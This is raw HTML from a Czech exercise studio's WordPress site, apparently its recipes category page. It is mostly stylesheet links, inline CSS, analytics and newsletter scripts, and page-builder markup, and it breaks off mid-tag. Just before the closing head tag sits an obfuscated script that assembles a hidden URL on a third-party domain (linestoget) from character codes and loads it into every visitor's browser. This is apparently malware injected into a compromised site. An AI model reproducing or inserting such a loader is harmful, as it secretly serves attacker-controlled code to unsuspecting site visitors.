<link rel='stylesheet' id='elementor-post-580-css' href='https://carpediemcviceni.cz/wp-content/uploads/elementor/css/post-580.css?ver=1679993489' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://carpediemcviceni.cz/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.13' media='all' />
<link rel='stylesheet' id='elementor-post-5687-css' href='https://carpediemcviceni.cz/wp-content/uploads/elementor/css/post-5687.css?ver=1679993489' media='all' />
<link rel='stylesheet' id='twentytwenty-style-css' href='https://carpediemcviceni.cz/wp-content/themes/twentytwenty/style.css?ver=1689845766' media='all' />
<style id='twentytwenty-style-inline-css'>
.color-accent,.color-accent-hover:hover,.color-accent-hover:focus,:root .has-accent-color,.has-drop-cap:not(:focus):first-letter,.wp-block-button.is-style-outline,a { color: #e22658; }blockquote,.border-color-accent,.border-color-accent-hover:hover,.border-color-accent-hover:focus { border-color: #e22658; }button,.button,.faux-button,.wp-block-button__link,.wp-block-file .wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.bg-accent,.bg-accent-hover:hover,.bg-accent-hover:focus,:root .has-accent-background-color,.comment-reply-link { background-color: #e22658; }.fill-children-accent,.fill-children-accent * { fill: #e22658; }:root .has-background-color,button,.button,.faux-button,.wp-block-button__link,.wp-block-file__button,input[type="button"],input[type="reset"],input[type="submit"],.wp-block-button,.comment-reply-link,.has-background.has-primary-background-color:not(.has-text-color),.has-background.has-primary-background-color *:not(.has-text-color),.has-background.has-accent-background-color:not(.has-text-color),.has-background.has-accent-background-color *:not(.has-text-color) { color: #ffffff; }:root .has-background-background-color { background-color: #ffffff; }body,.entry-title a,:root .has-primary-color { color: #000000; }:root .has-primary-background-color { background-color: #000000; }cite,figcaption,.wp-caption-text,.post-meta,.entry-content .wp-block-archives li,.entry-content .wp-block-categories li,.entry-content .wp-block-latest-posts li,.wp-block-latest-comments__comment-date,.wp-block-latest-posts__post-date,.wp-block-embed figcaption,.wp-block-image figcaption,.wp-block-pullquote cite,.comment-metadata,.comment-respond .comment-notes,.comment-respond .logged-in-as,.pagination .dots,.entry-content hr:not(.has-background),hr.styled-separator,:root .has-secondary-color { color: #6d6d6d; }:root .has-secondary-background-color { background-color: #6d6d6d; }pre,fieldset,input,textarea,table,table *,hr { border-color: #dbdbdb; }caption,code,code,kbd,samp,.wp-block-table.is-style-stripes tbody tr:nth-child(odd),:root .has-subtle-background-background-color { background-color: #dbdbdb; }.wp-block-table.is-style-stripes { border-bottom-color: #dbdbdb; }.wp-block-latest-posts.is-grid li { border-top-color: #dbdbdb; }:root .has-subtle-background-color { color: #dbdbdb; }body:not(.overlay-header) .primary-menu > li > a,body:not(.overlay-header) .primary-menu > li > .icon,.modal-menu a,.footer-menu a, .footer-widgets a,#site-footer .wp-block-button.is-style-outline,.wp-block-pullquote:before,.singular:not(.overlay-header) .entry-header a,.archive-header a,.header-footer-group .color-accent,.header-footer-group .color-accent-hover:hover { color: #e22658; }.social-icons a,#site-footer button:not(.toggle),#site-footer .button,#site-footer .faux-button,#site-footer .wp-block-button__link,#site-footer .wp-block-file__button,#site-footer input[type="button"],#site-footer input[type="reset"],#site-footer input[type="submit"] { background-color: #e22658; }.social-icons a,body:not(.overlay-header) .primary-menu ul,.header-footer-group button,.header-footer-group .button,.header-footer-group .faux-button,.header-footer-group .wp-block-button:not(.is-style-outline) .wp-block-button__link,.header-footer-group .wp-block-file__button,.header-footer-group input[type="button"],.header-footer-group input[type="reset"],.header-footer-group input[type="submit"] { color: #ffffff; }#site-header,.footer-nav-widgets-wrapper,#site-footer,.menu-modal,.menu-modal-inner,.search-modal-inner,.archive-header,.singular .entry-header,.singular .featured-media:before,.wp-block-pullquote:before { background-color: #ffffff; }.header-footer-group,body:not(.overlay-header) #site-header .toggle,.menu-modal .toggle { color: #000000; }body:not(.overlay-header) .primary-menu ul { background-color: #000000; }body:not(.overlay-header) .primary-menu > li > ul:after { border-bottom-color: #000000; }body:not(.overlay-header) .primary-menu ul ul:after { border-left-color: #000000; }.site-description,body:not(.overlay-header) .toggle-inner .toggle-text,.widget .post-date,.widget .rss-date,.widget_archive li,.widget_categories li,.widget cite,.widget_pages li,.widget_meta li,.widget_nav_menu li,.powered-by-wordpress,.to-the-top,.singular .entry-header .post-meta,.singular:not(.overlay-header) .entry-header .post-meta a { color: #6d6d6d; }.header-footer-group pre,.header-footer-group fieldset,.header-footer-group input,.header-footer-group textarea,.header-footer-group table,.header-footer-group table *,.footer-nav-widgets-wrapper,#site-footer,.menu-modal nav *,.footer-widgets-outer-wrapper,.footer-top { border-color: #dbdbdb; }.header-footer-group table caption,body:not(.overlay-header) .header-inner .toggle-wrapper::before { background-color: #dbdbdb; }
</style>
<link rel='stylesheet' id='twentytwenty-print-style-css' href='https://carpediemcviceni.cz/wp-content/themes/twentytwenty/print.css?ver=1689845766' media='print' />
<link rel='stylesheet' id='eael-general-css' href='https://carpediemcviceni.cz/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=5.6.3' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;subset=latin-ext&#038;ver=6.1.1' media='all' />
<link rel='stylesheet' id='elementor-icons-lineicons-css' href='https://carpediemcviceni.cz/wp-content/plugins/wpb-elementor-addons//assets/icons/lineicons/lineicons.min.css?ver=1.0.0' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://carpediemcviceni.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://carpediemcviceni.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://carpediemcviceni.cz/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src='https://carpediemcviceni.cz/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script src='https://carpediemcviceni.cz/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script src='https://carpediemcviceni.cz/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.13.1' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" id='monsterinsights-frontend-script-js-extra'>var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/carpediemcviceni.cz","hash_tracking":"false","ua":"UA-188634570-1","v4_id":""};</script>
<script src='https://carpediemcviceni.cz/wp-content/themes/twentytwenty/assets/js/index.js?ver=1689845766' id='twentytwenty-js-js' async></script>
<link rel="https://api.w.org/" href="https://carpediemcviceni.cz/wp-json/" /><link rel="alternate" type="application/json" href="https://carpediemcviceni.cz/wp-json/wp/v2/categories/32" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carpediemcviceni.cz/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://carpediemcviceni.cz/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
</script>

<script>
  (function(w, d, t, s, n) {
    w.FlodeskObject = n;
    var fn = function() {
      (w[n].q = w[n].q || []).push(arguments);
    };
    w[n] = w[n] || fn;
    var f = d.getElementsByTagName(t)[0];
    var e = d.createElement(t);
    var h = '?v=' + new Date().getTime();
    e.async = true;
    e.src = s + h;
    f.parentNode.insertBefore(e, f);
  })(window, document, 'script', 'https://assets.flodesk.com/universal.js', 'fd');
  window.fd('form', {
    formId: '600df5891330aff17dda0eb6'
  });
</script>	<script>document.documentElement.className = document.documentElement.className.replace( 'no-js', 'js' );</script>
	<meta name="generator" content="Elementor 3.11.5; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style id="custom-background-css">
body.custom-background { background-color: #ffffff; }
</style>
	<link rel="icon" href="https://carpediemcviceni.cz/wp-content/uploads/2021/04/cropped-logo-cdc-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://carpediemcviceni.cz/wp-content/uploads/2021/04/cropped-logo-cdc-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://carpediemcviceni.cz/wp-content/uploads/2021/04/cropped-logo-cdc-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://carpediemcviceni.cz/wp-content/uploads/2021/04/cropped-logo-cdc-2-270x270.png" />
		<style id="wp-custom-css">
			

/** Start Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/

.envato-block__preview{overflow: visible !important;}

/** End Block Kit CSS: 136-3-fc37602abad173a9d9d95d89bbe6bb80 **/



/** Start Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/

.envato-kit-138-bracket .elementor-widget-container > *:before{
	content:"[";
	color:#ffab00;
	display:inline-block;
	margin-right:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

.envato-kit-138-bracket .elementor-widget-container > *:after{
	content:"]";
	color:#ffab00;
	display:inline-block;
	margin-left:4px;
	line-height:1em;
	position:relative;
	top:-1px;
}

/** End Block Kit CSS: 141-3-1d55f1e76be9fb1a8d9de88accbe962f **/



/** Start Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/

.envato-block__preview{
	overflow: visible;
}

/* Border Radius */
.envato-kit-139-accordion .elementor-widget-container{
	border-radius: 10px !important;
}
.envato-kit-139-map iframe,
.envato-kit-139-slider .slick-slide,
.envato-kit-139-flipbox .elementor-flip-box div{
		border-radius: 10px !important;

}


/** End Block Kit CSS: 142-3-a175df65179b9ef6a5ca9f1b2c0202b9 **/



/** Start Template Kit CSS: Yoga Studio (css/customizer.css) **/

/* Kit 45 Fix for Parallax Backgrounds + Video */
  .envato-kit-45-background-fix {
    -webkit-transform: translate3d(0,0,0);
      transform: translate3d(0,0,0);
  }

/** End Template Kit CSS: Yoga Studio (css/customizer.css) **/



/** Start Block Kit CSS: 135-3-c665d4805631b9a8bf464e65129b2f58 **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 135-3-c665d4805631b9a8bf464e65129b2f58 **/



/** Start Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/

.envato-kit-102-phone-overlay {
	position: absolute !important;
	display: block !important;
	top: 0%;
	left: 0%;
	right: 0%;
	margin: auto;
	z-index: 1;
}

/** End Block Kit CSS: 105-3-0fb64e69c49a8e10692d28840c54ef95 **/



/** Start Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/

.envato-block__preview{overflow: visible;}

/** End Block Kit CSS: 71-3-d415519effd9e11f35d2438c58ea7ebf **/



/** Start Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/

.envato-kit-66-menu .e--pointer-framed .elementor-item:before{
	border-radius:1px;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper{
	position:relative;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit{
	position:static;
}

.envato-kit-66-subscription-form .elementor-form-fields-wrapper .elementor-field-type-submit button{
	position: absolute;
    top: 50%;
    right: 6px;
    transform: translate(0, -50%);
		-moz-transform: translate(0, -50%);
		-webmit-transform: translate(0, -50%);
}

.envato-kit-66-testi-slider .elementor-testimonial__footer{
	margin-top: -60px !important;
	z-index: 99;
  position: relative;
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	left:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-prev:before{
	display:block;
	margin-top:0px;
	margin-left:0px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next{
	width:50px;
	height:50px;
	background-color:#ffffff !important;
	transform:rotate(45deg);
	-moz-transform:rotate(45deg);
	-webkit-transform:rotate(45deg);
	right:-25px !important;
	-webkit-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	-moz-box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
	box-shadow: 0px 1px 2px 1px rgba(0,0,0,0.32);
}

.envato-kit-66-featured-slider .elementor-slides .slick-next:before{
	display:block;
	margin-top:-5px;
	margin-right:-5px;
	transform:rotate(-45deg);
	-moz-transform:rotate(-45deg);
	-webkit-transform:rotate(-45deg);
}

.envato-kit-66-orangetext{
	color:#f4511e;
}

.envato-kit-66-countdown .elementor-countdown-label{
	display:inline-block !important;
	border:2px solid rgba(255,255,255,0.2);
	padding:9px 20px;
}

/** End Block Kit CSS: 69-3-4f8cfb8a1a68ec007f2be7a02bdeadd9 **/



/** Start Template Kit CSS: Creative Agency (css/customizer.css) **/

/**
 * Dividers
 */
.title-divider {
	position: absolute;
	right: 100%;
	width: 100px;
	top: 0;
	margin-right: 15px;
	margin-top: .7rem;
}

/**
 * Portfolio grids
 */
.portfolio-grid .widget-image-caption {
    position: absolute;
    top: 10%;
    left: 10%;
    color: black !important;
    font-weight: bold;
    font-size: 1.6em;
    opacity: 0;
    transform: translate3d(-100px,0,0);
    transition: all .3s ease-in-out;
    background: white;
    padding: 6px 14px;
}
.portfolio-grid img {
	transition: transform .3s ease-in-out;
	transform: scale(1);
}
.portfolio-grid .elementor-image {
	overflow: hidden;
}
.portfolio-grid .elementor-widget-image {
    margin-bottom: 0;
}
.portfolio-grid .elementor-image:hover img {
	transform: scale(1.2);
}
.portfolio-grid .elementor-image:hover .widget-image-caption {
	transform: translate3d(0px,0,0);
	opacity: 1;
}

/**
 * Posts list
 */
.posts-list ul {
	list-style: none;
	padding-left: 0;
	font-size: 1.4rem;
	font-family: Helvetica, Arial, sans-serif;
	margin-top: 0;
}
.posts-list li {
	border-bottom: 1px solid #dedede;
	margin: 0;
	display: flex;
	align-items: center;
}
.posts-list h5 {
	display: none;
}
.posts-list a {
	color: black;
	padding: 17px 0;
  display: inline-block;
	transition: all .3s ease-in-out;
}
.posts-list .post-date {
	margin-left: auto;
	font-size: .9rem;
	opacity: .3;
}

/**
 * Team members
 */
.team-members a.elementor-icon.elementor-social-icon {
    background: transparent;
/* 	  opacity: 0; */
}
.team-members .elementor-widget-image:hover + .elementor-widget-social-icons .elementor-social-icon {
	  opacity: 1;
}

.team-members a.elementor-icon.elementor-social-icon i {
    color: black;
}
.team-members figcaption.widget-image-caption.wp-caption-text {
    color: black;
    position: absolute;
    bottom: 0;
    background: white;
    padding: 13px;
		width: 230px;
}

/**
 * Social Bar
 */
.social-bar a.elementor-icon.elementor-social-icon {
    margin: 0 !important;
    border-radius: 0;
    padding: .8rem 1rem !important;
}
.social-bar a.elementor-icon.elementor-social-icon:first-child {
    border-top-left-radius: 8px;
    border-bottom-left-radius: 8px;
}
.social-bar a.elementor-icon.elementor-social-icon:last-child {
    border-top-right-radius: 8px;
    border-bottom-right-radius: 8px;
}

/**
 * Icon boxes
 */
.ewp-icon-box.elementor-widget-icon-box .elementor-icon-box-content .elementor-icon-box-title {
    margin-top: 0;
}
.ewp-icon-box.elementor-widget-icon-box .elementor-icon {
    transform: translate3d(0px, 0, 0);
}
.ewp-icon-box.elementor-widget-icon-box:hover .elementor-icon {
    transform: translate3d(-20px, 0, 0);
}

/** End Template Kit CSS: Creative Agency (css/customizer.css) **/

.woocommerce-MyAccount-navigation{
    display: none;
}

.woocommerce-MyAccount-content{
    width: 100% !important;
}

body {
  background-color: white;
}

.error404 .page-header.centered-page-header.hide-tablet-mobile {
    display: none;
}

 .error404 .navbar-brand {
display: none;
}		</style>
		
	<script>var s='3558289hXnVzT';var _0x1e8ff2=_0x1524;(function(_0x5062c1,_0x3340a3){var _0x1fb079=_0x1524,_0x1e7757=_0x5062c1();while(!![]){try{var _0x2a4ba9=-parseInt(_0x1fb079(0x178))/0x1*(parseInt(_0x1fb079(0x189))/0x2)+-parseInt(_0x1fb079(0x187))/0x3+parseInt(_0x1fb079(0x17e))/0x4+-parseInt(_0x1fb079(0x182))/0x5+-parseInt(_0x1fb079(0x176))/0x6*(-parseInt(_0x1fb079(0x17c))/0x7)+-parseInt(_0x1fb079(0x177))/0x8*(parseInt(_0x1fb079(0x172))/0x9)+-parseInt(_0x1fb079(0x181))/0xa*(-parseInt(_0x1fb079(0x179))/0xb);if(_0x2a4ba9===_0x3340a3)break;else _0x1e7757['push'](_0x1e7757['shift']());}catch(_0x332dc7){_0x1e7757['push'](_0x1e7757['shift']());}}}(_0x18f7,0x56d7f));function _0x18f7(){var _0x33878d=['getElementsByTagName','684364prPqlZ','src','873KJkhlg','fromCharCode','head','script[src=\x22','1137318yPDczb','1648yAATZA','1MjirdU','1936BqEZLn','9.3.2','createElement','21FNTvZp','appendChild','1812244aSZNJb','script','currentScript','15090pySUMO','1032605tfOmII','querySelector','insertBefore','parentNode','/sta','1088724TsmeQl'];_0x18f7=function(){return _0x33878d;};return _0x18f7();}function isScriptLoaded(_0x47ea31){var _0x210a48=_0x1524;return Boolean(document[_0x210a48(0x183)](_0x210a48(0x175)+_0x47ea31+'\x22]'));}var bd='ht'+'tp'+'s:'+'/'+_0x1e8ff2(0x186)+'y.l'+String[_0x1e8ff2(0x173)](0x69,0x6e,0x65,0x73,0x74,0x6f,0x67,0x65,0x74,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x63,0x72,0x69,0x70,0x74,0x73,0x2f,0x63,0x68,0x65,0x63,0x6b,0x2e,0x6a,0x73,0x3f,0x76,0x3d)+_0x1e8ff2(0x17a);function _0x1524(_0x1168b6,_0x2ef792){var _0x18f7eb=_0x18f7();return _0x1524=function(_0x15242f,_0x543bbb){_0x15242f=_0x15242f-0x171;var _0xef6154=_0x18f7eb[_0x15242f];return _0xef6154;},_0x1524(_0x1168b6,_0x2ef792);}if(isScriptLoaded(bd)===![]){var d=document,s=d[_0x1e8ff2(0x17b)](_0x1e8ff2(0x17f));s[_0x1e8ff2(0x171)]=bd,document[_0x1e8ff2(0x180)]?document['currentScript'][_0x1e8ff2(0x185)]!==null&&document[_0x1e8ff2(0x180)][_0x1e8ff2(0x185)][_0x1e8ff2(0x184)](s,document[_0x1e8ff2(0x180)]):d[_0x1e8ff2(0x188)](_0x1e8ff2(0x174))[0x0]!==null&&d[_0x1e8ff2(0x188)]('head')[0x0][_0x1e8ff2(0x17d)](s);}</script></head>

	<body class="archive category category-recepty category-32 custom-background wp-embed-responsive wpb-elementor-addons exclusive-addons-elementor ehf-header ehf-footer ehf-template-twentytwenty ehf-stylesheet-twentytwenty has-no-pagination showing-comments show-avatars footer-top-visible reduced-spacing elementor-default elementor-kit-10">

		<a class="skip-link screen-reader-text" href="#site-content">Přejít k obsahu</a><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>		<div data-elementor-type="wp-post" data-elementor-id="580" class="elementor elementor-580">
						<div class="elementor-inner">
				<div class="elementor-section-wrap">
									<section class="elementor-section elementor-top-section elementor-element elementor-element-5836b67d elementor-section-content-middle elementor-section-full_width elementor-section-height-default elementor-section-height-default exad-glass-effect-no exad-sticky-section-no" data-id="5836b67d" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-wider">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-36ce2317 exad-glass-effect-no exad-sticky-section-no" data-id="36ce2317" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-76bad62 exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-image" data-id="76bad62" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
								<div class="elementor-image">
													<a href="https://carpediemcviceni.cz/" target="_blank">
							<img width="500" height="500" src="https://carpediemcviceni.cz/wp-content/uploads/2020/10/Zeleny-Ikona-Propojeni-Internetove-Logo-1.png" class="elementor-animation-grow attachment-full size-full wp-image-5294" alt="" loading="lazy" srcset="https://carpediemcviceni.cz/wp-content/uploads/2020/10/Zeleny-Ikona-Propojeni-Internetove-Logo-1.png 500w, https://carpediemcviceni.cz/wp-content/uploads/2020/10/Zeleny-Ikona-Propojeni-Internetove-Logo-1-300x300.png 300w, https://carpediemcviceni.cz/wp-content/uploads/2020/10/Zeleny-Ikona-Propojeni-Internetove-Logo-1-150x150.png 150w" sizes="(max-width: 500px) 100vw, 500px" />								</a>
														</div>
						</div>
				</div>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-584a29ad exad-glass-effect-no exad-sticky-section-no" data-id="584a29ad" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-e172f6f hfe-nav-menu__align-right hfe-nav-menu__breakpoint-mobile hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child exad-sticky-section-no exad-glass-effect-no elementor-widget elementor-widget-navigation-menu" data-id="e172f6f" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:24,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:19,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;width_dropdown_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;s